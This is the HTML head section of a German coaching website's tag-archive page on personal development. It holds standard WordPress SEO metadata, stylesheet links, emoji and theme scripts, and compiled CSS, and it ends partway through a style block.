

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/
body_size: 26319
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Persönlichkeitsentwicklung * Schlagwortarchiv auf 3MinutenCoach</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.3minutencoach.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Spannendes zum Thema Persönlichkeitsentwicklung - 3MinutenCoach sucht die interessantesten Experten und liefert wertvolle Fachinhalte aus erster Hand."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/" />
<link rel="next" href="https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/page/2/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Persönlichkeitsentwicklung * Schlagwortarchiv auf 3MinutenCoach" />
<meta property="og:description" content="Spannendes zum Thema Persönlichkeitsentwicklung - 3MinutenCoach sucht die interessantesten Experten und liefert wertvolle Fachinhalte aus erster Hand." />
<meta property="og:url" content="https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/" />
<meta property="og:site_name" content="3MinutenCoach.com" />
<meta property="article:publisher" content="https://www.facebook.com/3MinutenCoach" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Persönlichkeitsentwicklung * Schlagwortarchiv auf 3MinutenCoach" />
<meta name="twitter:description" content="Spannendes zum Thema Persönlichkeitsentwicklung - 3MinutenCoach sucht die interessantesten Experten und liefert wertvolle Fachinhalte aus erster Hand." />
<meta name="twitter:site" content="@3MinutenCoach" />
<meta name="twitter:label1" content="Beiträge" />
<meta name="twitter:data1" content="89" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.3minutencoach.com/#organization","name":"3MinutenCoach - Die BILDUNGSMANAGER KG","url":"https://www.3minutencoach.com","sameAs":["https://www.facebook.com/3MinutenCoach","https://twitter.com/3MinutenCoach"],"logo":{"@type":"ImageObject","@id":"https://www.3minutencoach.com/#logo","url":"https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_logo_square.jpg","contentUrl":"https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_logo_square.jpg","caption":"3MinutenCoach.com","inLanguage":"de","width":"600","height":"600"}},{"@type":"WebSite","@id":"https://www.3minutencoach.com/#website","url":"https://www.3minutencoach.com","name":"3MinutenCoach.com","publisher":{"@id":"https://www.3minutencoach.com/#organization"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.3minutencoach.com","name":"Startseite"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/","name":"Pers\u00f6nlichkeitsentwicklung"}}]},{"@type":"CollectionPage","@id":"https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/#webpage","url":"https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/","name":"Pers\u00f6nlichkeitsentwicklung * Schlagwortarchiv auf 3MinutenCoach","isPartOf":{"@id":"https://www.3minutencoach.com/#website"},"inLanguage":"de","breadcrumb":{"@id":"https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Feed" href="https://www.3minutencoach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Kommentar-Feed" href="https://www.3minutencoach.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Persönlichkeitsentwicklung Schlagwort-Feed" href="https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.3minutencoach.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=de39600961f0dc3910ea34dc8a6228c9"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.3minutencoach.com/wp-includes/css/dashicons.min.css?ver=de39600961f0dc3910ea34dc8a6228c9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.3minutencoach.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.3minutencoach.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.3minutencoach.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.3minutencoach.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://www.3minutencoach.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wbmSearch-css' href='https://www.3minutencoach.com/wp-content/plugins/wbmSearch/wbmSearch.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.3minutencoach.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://www.3minutencoach.com/wp-content/uploads/external//cssfamily=PT+Sans:400|PT+Sans+Narrow:400|Open+Sans:400,600,700|Roboto:400,600,700&#038;display=swap.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.3minutencoach.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.3minutencoach.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.3minutencoach.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.3minutencoach.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.3minutencoach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.3minutencoach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#dd3333","icon_size":"28","border_radius":"5","image":"https:\/\/www.3minutencoach.com\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-left","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script async type="text/javascript" src="https://www.3minutencoach.com/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.3minutencoach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.3minutencoach.com/wp-json/wp/v2/tags/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.3minutencoach.com/xmlrpc.php?rsd" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.3minutencoach.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.3minutencoach.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="89a16d1767";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-style:normal}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"PT Sans";font-size:16px;line-height:22px}body,p{font-family:"PT Sans";font-size:16px;line-height:22px;font-style:normal}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap 